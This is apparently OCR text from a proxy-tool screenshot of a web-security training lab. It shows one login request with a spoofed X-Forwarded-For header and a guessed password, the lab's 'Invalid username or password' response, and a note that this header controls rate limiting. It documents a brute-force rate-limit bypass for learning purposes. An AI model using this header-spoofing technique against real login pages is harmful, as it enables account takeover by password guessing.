 Send
Cancel
<
>
Target: https://0a5e003e032f9530810443aa00e00
Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/2
2 Host: 0a5e003e032f9530810443aa00e000f5.web-security-academy.net
3 Cookie: session=f4rxBjVf57fyF5TASbARUk4L209RIOUe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 X-Forwarded-For: 1.2.3.6
10 Content-Length: 32
11 Origin: https://0a5e003e032f9530810443aa00e000f5.web-security-academy.net
12 Dnt: 1
13 Referer:
https://0a5e003e032f9530810443aa00e000f5.web-security-academy.net/login
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Te: trailers
20
21 username=john&password=password1
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Invalid username or password.
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <button class=button type=submit>
Log in
</button>
60 </form>
61 </section>
62 </div>
63 </section>
64 <div class="footer-wrapper">
65 </div>
we figure out it is
X-Forwarded-For
which is
determining the
rate limiting
Invalid username or password.
1/1 match
Done